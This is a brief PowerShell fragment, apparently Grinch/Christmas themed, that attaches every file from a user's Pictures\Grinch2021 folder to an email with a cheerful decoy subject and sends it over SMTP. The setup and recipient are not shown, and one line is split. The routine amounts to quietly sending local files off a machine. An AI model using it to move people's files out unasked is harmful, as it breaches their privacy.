 $msg.Body="Your presents have arrived!"
$msg.Subject = "Christmas Wishlist"
$files=Get-ChildItem "$env:USERPROFILE\Pictures\Grinch2021\"
Foreach($file in $files)
{
$attachment = new-object System.Net.Mail.Attachment -
ArgumentList $file.FullName
$msg.Attachments.Add($attachment)
}
$smtp.Send($msg)
$attachment.Dispose();
$msg.Dispose();